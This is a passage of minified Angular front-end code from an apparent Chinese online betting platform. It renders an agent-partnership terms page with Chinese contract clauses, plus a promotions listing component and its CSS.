2.\u4e3a\u786e\u4fdd\u6240\u6709\u94f6\u6cb3\u56fd\u9645\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u94f6\u6cb3\u56fd\u9645\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u6570\u636e\uff0c \u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u6709\u4fb5\u5bb3\u94f6\u6cb3\u56fd\u9645\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8d26\u53f7\u3002 "])),(n()(),e["\u0275eld"](406,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](407,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3.\u4ee3\u7406\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002 \u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](409,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](410,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4.\u5982\u4ee3\u7406\u65d7\u4e0b\u7684\u4f1a\u5458\u4e8e\u94f6\u6cb3\u56fd\u9645\u8fdb\u884c\u4e2a\u4eba\u6216\u56e2\u4f53\u7684\u975e\u6cd5\u6295\u6ce8\u884c\u4e3a\uff0c\u6216\u67e5\u6709\u5a01\u80c1\u3001\u6ee5\u7528\u94f6\u6cb3\u56fd\u9645\u4f18\u60e0\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u3002 \u5982\u4ee3\u7406\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002 "])),(n()(),e["\u0275eld"](412,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](413,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5.\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u94f6\u6cb3\u56fd\u9645\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u94f6\u6cb3\u56fd\u9645\u53ca\u4ee3\u7406\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c \u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u94f6\u6cb3\u56fd\u9645\u3002 \u4ee3\u7406\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002 \u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002 "])),(n()(),e["\u0275eld"](415,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](416,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 6.\u5728\u6ca1\u6709\u94f6\u6cb3\u56fd\u9645\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u94f6\u6cb3\u56fd\u9645\u76f8\u5173\u5bc6\u6570\u636e\uff0c \u5305\u62ec\u4ee3\u7406\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6587\u4ef6\u53ca\u6570\u636e\u7684\u4fdd\u5bc6\u3002 "])),(n()(),e["\u0275eld"](418,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](419,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 7.\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u53ca\u94f6\u6cb3\u56fd\u9645\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"])),(n()(),e["\u0275eld"](421,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u90e8QQ\uff1a "])),(n()(),e["\u0275eld"](423,0,null,null,1,"a",[["href","javascript:void(0)"],["style","color: #fff;text-decoration: none;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](424,null,[" "," "]))],null,(function(n,l){var t=l.component;n(l,2,0,t.config.baseImgUrl+"images/money/money_02.jpg"),n(l,20,0,null==t.platform.qqService?null:t.platform.qqService.value),n(l,25,0,e["\u0275nov"](l,26).nzTableComponent),n(l,27,0,e["\u0275nov"](l,28).nzTableComponent),n(l,29,0,e["\u0275nov"](l,31).nzLeft,e["\u0275nov"](l,31).nzRight,e["\u0275nov"](l,31).nzAlign,e["\u0275nov"](l,31).nzBreakWord?"break-all":""),n(l,33,0,e["\u0275nov"](l,34).nzTableComponent),n(l,35,0,e["\u0275nov"](l,37).nzLeft,e["\u0275nov"](l,37).nzRight,e["\u0275nov"](l,37).nzAlign,e["\u0275nov"](l,37).nzBreakWord?"break-all":""),n(l,39,0,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign,e["\u0275nov"](l,41).nzBreakWord?"break-all":""),n(l,43,0,e["\u0275nov"](l,45).nzLeft,e["\u0275nov"](l,45).nzRight,e["\u0275nov"](l,45).nzAlign,e["\u0275nov"](l,45).nzBreakWord?"break-all":""),n(l,47,0,e["\u0275nov"](l,49).nzLeft,e["\u0275nov"](l,49).nzRight,e["\u0275nov"](l,49).nzAlign,e["\u0275nov"](l,49).nzBreakWord?"break-all":""),n(l,51,0,e["\u0275nov"](l,53).nzLeft,e["\u0275nov"](l,53).nzRight,e["\u0275nov"](l,53).nzAlign,e["\u0275nov"](l,53).nzBreakWord?"break-all":""),n(l,55,0,e["\u0275nov"](l,56).nzTableComponent),n(l,57,0,e["\u0275nov"](l,59).nzLeft,e["\u0275nov"](l,59).nzRight,e["\u0275nov"](l,59).nzAlign,e["\u0275nov"](l,59).nzBreakWord?"break-all":""),n(l,61,0,e["\u0275nov"](l,63).nzLeft,e["\u0275nov"](l,63).nzRight,e["\u0275nov"](l,63).nzAlign,e["\u0275nov"](l,63).nzBreakWord?"break-all":""),n(l,65,0,e["\u0275nov"](l,67).nzLeft,e["\u0275nov"](l,67).nzRight,e["\u0275nov"](l,67).nzAlign,e["\u0275nov"](l,67).nzBreakWord?"break-all":""),n(l,69,0,e["\u0275nov"](l,71).nzLeft,e["\u0275nov"](l,71).nzRight,e["\u0275nov"](l,71).nzAlign,e["\u0275nov"](l,71).nzBreakWord?"break-all":""),n(l,73,0,e["\u0275nov"](l,75).nzLeft,e["\u0275nov"](l,75).nzRight,e["\u0275nov"](l,75).nzAlign,e["\u0275nov"](l,75).nzBreakWord?"break-all":""),n(l,77,0,e["\u0275nov"](l,78).nzTableComponent),n(l,79,0,e["\u0275nov"](l,81).nzLeft,e["\u0275nov"](l,81).nzRight,e["\u0275nov"](l,81).nzAlign,e["\u0275nov"](l,81).nzBreakWord?"break-all":""),n(l,83,0,e["\u0275nov"](l,85).nzLeft,e["\u0275nov"](l,85).nzRight,e["\u0275nov"](l,85).nzAlign,e["\u0275nov"](l,85).nzBreakWord?"break-all":""),n(l,87,0,e["\u0275nov"](l,89).nzLeft,e["\u0275nov"](l,89).nzRight,e["\u0275nov"](l,89).nzAlign,e["\u0275nov"](l,89).nzBreakWord?"break-all":""),n(l,91,0,e["\u0275nov"](l,93).nzLeft,e["\u0275nov"](l,93).nzRight,e["\u0275nov"](l,93).nzAlign,e["\u0275nov"](l,93).nzBreakWord?"break-all":""),n(l,95,0,e["\u0275nov"](l,97).nzLeft,e["\u0275nov"](l,97).nzRight,e["\u0275nov"](l,97).nzAlign,e["\u0275nov"](l,97).nzBreakWord?"break-all":""),n(l,99,0,e["\u0275nov"](l,100).nzTableComponent),n(l,101,0,e["\u0275nov"](l,103).nzLeft,e["\u0275nov"](l,103).nzRight,e["\u0275nov"](l,103).nzAlign,e["\u0275nov"](l,103).nzBreakWord?"break-all":""),n(l,105,0,e["\u0275nov"](l,107).nzLeft,e["\u0275nov"](l,107).nzRight,e["\u0275nov"](l,107).nzAlign,e["\u0275nov"](l,107).nzBreakWord?"break-all":""),n(l,109,0,e["\u0275nov"](l,111).nzLeft,e["\u0275nov"](l,111).nzRight,e["\u0275nov"](l,111).nzAlign,e["\u0275nov"](l,111).nzBreakWord?"break-all":""),n(l,113,0,e["\u0275nov"](l,115).nzLeft,e["\u0275nov"](l,115).nzRight,e["\u0275nov"](l,115).nzAlign,e["\u0275nov"](l,115).nzBreakWord?"break-all":""),n(l,117,0,e["\u0275nov"](l,119).nzLeft,e["\u0275nov"](l,119).nzRight,e["\u0275nov"](l,119).nzAlign,e["\u0275nov"](l,119).nzBreakWord?"break-all":""),n(l,121,0,e["\u0275nov"](l,122).nzTableComponent),n(l,123,0,e["\u0275nov"](l,125).nzLeft,e["\u0275nov"](l,125).nzRight,e["\u0275nov"](l,125).nzAlign,e["\u0275nov"](l,125).nzBreakWord?"break-all":""),n(l,127,0,e["\u0275nov"](l,129).nzLeft,e["\u0275nov"](l,129).nzRight,e["\u0275nov"](l,129).nzAlign,e["\u0275nov"](l,129).nzBreakWord?"break-all":""),n(l,131,0,e["\u0275nov"](l,133).nzLeft,e["\u0275nov"](l,133).nzRight,e["\u0275nov"](l,133).nzAlign,e["\u0275nov"](l,133).nzBreakWord?"break-all":""),n(l,135,0,e["\u0275nov"](l,137).nzLeft,e["\u0275nov"](l,137).nzRight,e["\u0275nov"](l,137).nzAlign,e["\u0275nov"](l,137).nzBreakWord?"break-all":""),n(l,139,0,e["\u0275nov"](l,141).nzLeft,e["\u0275nov"](l,141).nzRight,e["\u0275nov"](l,141).nzAlign,e["\u0275nov"](l,141).nzBreakWord?"break-all":""),n(l,143,0,e["\u0275nov"](l,144).nzTableComponent),n(l,145,0,e["\u0275nov"](l,147).nzLeft,e["\u0275nov"](l,147).nzRight,e["\u0275nov"](l,147).nzAlign,e["\u0275nov"](l,147).nzBreakWord?"break-all":""),n(l,149,0,e["\u0275nov"](l,151).nzLeft,e["\u0275nov"](l,151).nzRight,e["\u0275nov"](l,151).nzAlign,e["\u0275nov"](l,151).nzBreakWord?"break-all":""),n(l,153,0,e["\u0275nov"](l,155).nzLeft,e["\u0275nov"](l,155).nzRight,e["\u0275nov"](l,155).nzAlign,e["\u0275nov"](l,155).nzBreakWord?"break-all":""),n(l,157,0,e["\u0275nov"](l,159).nzLeft,e["\u0275nov"](l,159).nzRight,e["\u0275nov"](l,159).nzAlign,e["\u0275nov"](l,159).nzBreakWord?"break-all":""),n(l,161,0,e["\u0275nov"](l,163).nzLeft,e["\u0275nov"](l,163).nzRight,e["\u0275nov"](l,163).nzAlign,e["\u0275nov"](l,163).nzBreakWord?"break-all":""),n(l,165,0,e["\u0275nov"](l,166).nzTableComponent),n(l,167,0,e["\u0275nov"](l,169).nzLeft,e["\u0275nov"](l,169).nzRight,e["\u0275nov"](l,169).nzAlign,e["\u0275nov"](l,169).nzBreakWord?"break-all":""),n(l,171,0,e["\u0275nov"](l,173).nzLeft,e["\u0275nov"](l,173).nzRight,e["\u0275nov"](l,173).nzAlign,e["\u0275nov"](l,173).nzBreakWord?"break-all":""),n(l,175,0,e["\u0275nov"](l,177).nzLeft,e["\u0275nov"](l,177).nzRight,e["\u0275nov"](l,177).nzAlign,e["\u0275nov"](l,177).nzBreakWord?"break-all":""),n(l,179,0,e["\u0275nov"](l,181).nzLeft,e["\u0275nov"](l,181).nzRight,e["\u0275nov"](l,181).nzAlign,e["\u0275nov"](l,181).nzBreakWord?"break-all":""),n(l,183,0,e["\u0275nov"](l,185).nzLeft,e["\u0275nov"](l,185).nzRight,e["\u0275nov"](l,185).nzAlign,e["\u0275nov"](l,185).nzBreakWord?"break-all":""),n(l,188,0,e["\u0275nov"](l,189).nzTableComponent),n(l,190,0,e["\u0275nov"](l,191).nzTableComponent),n(l,192,0,e["\u0275nov"](l,194).nzLeft,e["\u0275nov"](l,194).nzRight,e["\u0275nov"](l,194).nzAlign,e["\u0275nov"](l,194).nzBreakWord?"break-all":""),n(l,196,0,e["\u0275nov"](l,197).nzTableComponent),n(l,198,0,e["\u0275nov"](l,200).nzLeft,e["\u0275nov"](l,200).nzRight,e["\u0275nov"](l,200).nzAlign,e["\u0275nov"](l,200).nzBreakWord?"break-all":""),n(l,202,0,e["\u0275nov"](l,204).nzLeft,e["\u0275nov"](l,204).nzRight,e["\u0275nov"](l,204).nzAlign,e["\u0275nov"](l,204).nzBreakWord?"break-all":""),n(l,206,0,e["\u0275nov"](l,207).nzTableComponent),n(l,208,0,e["\u0275nov"](l,210).nzLeft,e["\u0275nov"](l,210).nzRight,e["\u0275nov"](l,210).nzAlign,e["\u0275nov"](l,210).nzBreakWord?"break-all":""),n(l,212,0,e["\u0275nov"](l,214).nzLeft,e["\u0275nov"](l,214).nzRight,e["\u0275nov"](l,214).nzAlign,e["\u0275nov"](l,214).nzBreakWord?"break-all":""),n(l,216,0,e["\u0275nov"](l,217).nzTableComponent),n(l,218,0,e["\u0275nov"](l,220).nzLeft,e["\u0275nov"](l,220).nzRight,e["\u0275nov"](l,220).nzAlign,e["\u0275nov"](l,220).nzBreakWord?"break-all":""),n(l,222,0,e["\u0275nov"](l,224).nzLeft,e["\u0275nov"](l,224).nzRight,e["\u0275nov"](l,224).nzAlign,e["\u0275nov"](l,224).nzBreakWord?"break-all":""),n(l,226,0,e["\u0275nov"](l,227).nzTableComponent),n(l,228,0,e["\u0275nov"](l,230).nzLeft,e["\u0275nov"](l,230).nzRight,e["\u0275nov"](l,230).nzAlign,e["\u0275nov"](l,230).nzBreakWord?"break-all":""),n(l,232,0,e["\u0275nov"](l,234).nzLeft,e["\u0275nov"](l,234).nzRight,e["\u0275nov"](l,234).nzAlign,e["\u0275nov"](l,234).nzBreakWord?"break-all":""),n(l,236,0,e["\u0275nov"](l,237).nzTableComponent),n(l,238,0,e["\u0275nov"](l,240).nzLeft,e["\u0275nov"](l,240).nzRight,e["\u0275nov"](l,240).nzAlign,e["\u0275nov"](l,240).nzBreakWord?"break-all":""),n(l,242,0,e["\u0275nov"](l,244).nzLeft,e["\u0275nov"](l,244).nzRight,e["\u0275nov"](l,244).nzAlign,e["\u0275nov"](l,244).nzBreakWord?"break-all":""),n(l,246,0,e["\u0275nov"](l,247).nzTableComponent),n(l,248,0,e["\u0275nov"](l,250).nzLeft,e["\u0275nov"](l,250).nzRight,e["\u0275nov"](l,250).nzAlign,e["\u0275nov"](l,250).nzBreakWord?"break-all":""),n(l,252,0,e["\u0275nov"](l,254).nzLeft,e["\u0275nov"](l,254).nzRight,e["\u0275nov"](l,254).nzAlign,e["\u0275nov"](l,254).nzBreakWord?"break-all":""),n(l,256,0,e["\u0275nov"](l,257).nzTableComponent),n(l,258,0,e["\u0275nov"](l,260).nzLeft,e["\u0275nov"](l,260).nzRight,e["\u0275nov"](l,260).nzAlign,e["\u0275nov"](l,260).nzBreakWord?"break-all":""),n(l,262,0,e["\u0275nov"](l,264).nzLeft,e["\u0275nov"](l,264).nzRight,e["\u0275nov"](l,264).nzAlign,e["\u0275nov"](l,264).nzBreakWord?"break-all":""),n(l,271,0,e["\u0275nov"](l,272).nzTableComponent),n(l,273,0,e["\u0275nov"](l,275).nzLeft,e["\u0275nov"](l,275).nzRight,e["\u0275nov"](l,275).nzAlign,e["\u0275nov"](l,275).nzBreakWord?"break-all":""),n(l,277,0,e["\u0275nov"](l,279).nzLeft,e["\u0275nov"](l,279).nzRight,e["\u0275nov"](l,279).nzAlign,e["\u0275nov"](l,279).nzBreakWord?"break-all":""),n(l,281,0,e["\u0275nov"](l,283).nzLeft,e["\u0275nov"](l,283).nzRight,e["\u0275nov"](l,283).nzAlign,e["\u0275nov"](l,283).nzBreakWord?"break-all":""),n(l,285,0,e["\u0275nov"](l,287).nzLeft,e["\u0275nov"](l,287).nzRight,e["\u0275nov"](l,287).nzAlign,e["\u0275nov"](l,287).nzBreakWord?"break-all":""),n(l,289,0,e["\u0275nov"](l,291).nzLeft,e["\u0275nov"](l,291).nzRight,e["\u0275nov"](l,291).nzAlign,e["\u0275nov"](l,291).nzBreakWord?"break-all":""),n(l,293,0,e["\u0275nov"](l,294).nzTableComponent),n(l,295,0,e["\u0275nov"](l,297).nzLeft,e["\u0275nov"](l,297).nzRight,e["\u0275nov"](l,297).nzAlign,e["\u0275nov"](l,297).nzBreakWord?"break-all":""),n(l,299,0,e["\u0275nov"](l,301).nzLeft,e["\u0275nov"](l,301).nzRight,e["\u0275nov"](l,301).nzAlign,e["\u0275nov"](l,301).nzBreakWord?"break-all":""),n(l,303,0,e["\u0275nov"](l,305).nzLeft,e["\u0275nov"](l,305).nzRight,e["\u0275nov"](l,305).nzAlign,e["\u0275nov"](l,305).nzBreakWord?"break-all":""),n(l,307,0,e["\u0275nov"](l,309).nzLeft,e["\u0275nov"](l,309).nzRight,e["\u0275nov"](l,309).nzAlign,e["\u0275nov"](l,309).nzBreakWord?"break-all":""),n(l,311,0,e["\u0275nov"](l,313).nzLeft,e["\u0275nov"](l,313).nzRight,e["\u0275nov"](l,313).nzAlign,e["\u0275nov"](l,313).nzBreakWord?"break-all":""),n(l,315,0,e["\u0275nov"](l,316).nzTableComponent),n(l,317,0,e["\u0275nov"](l,319).nzLeft,e["\u0275nov"](l,319).nzRight,e["\u0275nov"](l,319).nzAlign,e["\u0275nov"](l,319).nzBreakWord?"break-all":""),n(l,321,0,e["\u0275nov"](l,323).nzLeft,e["\u0275nov"](l,323).nzRight,e["\u0275nov"](l,323).nzAlign,e["\u0275nov"](l,323).nzBreakWord?"break-all":""),n(l,325,0,e["\u0275nov"](l,326).nzTableComponent),n(l,327,0,e["\u0275nov"](l,329).nzLeft,e["\u0275nov"](l,329).nzRight,e["\u0275nov"](l,329).nzAlign,e["\u0275nov"](l,329).nzBreakWord?"break-all":""),n(l,331,0,e["\u0275nov"](l,333).nzLeft,e["\u0275nov"](l,333).nzRight,e["\u0275nov"](l,333).nzAlign,e["\u0275nov"](l,333).nzBreakWord?"break-all":""),n(l,335,0,e["\u0275nov"](l,336).nzTableComponent),n(l,337,0,e["\u0275nov"](l,339).nzLeft,e["\u0275nov"](l,339).nzRight,e["\u0275nov"](l,339).nzAlign,e["\u0275nov"](l,339).nzBreakWord?"break-all":""),n(l,341,0,e["\u0275nov"](l,343).nzLeft,e["\u0275nov"](l,343).nzRight,e["\u0275nov"](l,343).nzAlign,e["\u0275nov"](l,343).nzBreakWord?"break-all":""),n(l,345,0,e["\u0275nov"](l,346).nzTableComponent),n(l,347,0,e["\u0275nov"](l,349).nzLeft,e["\u0275nov"](l,349).nzRight,e["\u0275nov"](l,349).nzAlign,e["\u0275nov"](l,349).nzBreakWord?"break-all":""),n(l,424,0,t.platform.qqService.value)}))}function Ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-sub",[],null,null,null,Zl,Yl)),e["\u0275did"](1,114688,null,0,Jl,[E.a,x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Xl=e["\u0275ccf"]("app-capital-sub",Jl,Ul,{},{},[]),ql=t("G+0G"),Ql=function(){function n(n,l,t,e,o,u,i){this.service=n,this.config=l,this.game=t,this.router=e,this.auth=o,this.modal=u,this.request=i,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(l){return!n||l.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(l){1e4===l.status&&(n.strongActivity=l.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){}})},n}(),Kl=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background-size:100%;background-position:center 425px;background-repeat:no-repeat}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;padding-top:400px;background-size:100% 450px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 450px;height:450px;background-position:center top;background-image:url(/pcHGDC/images/qdhd_banner.jpg);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;box-sizing:border-box;background:#000;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:70px auto;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{background-color:#000}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:362px;float:left;height:238px;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#1b1c1e;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:0 0/100% 100% #e0aa54;border-radius:15px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#e0aa54;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;box-shadow:rgba(255,188,90,.2) 0 4px 16px 0;background:center center/cover no-repeat #999;color:#fff;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important;border:none}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function $l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var 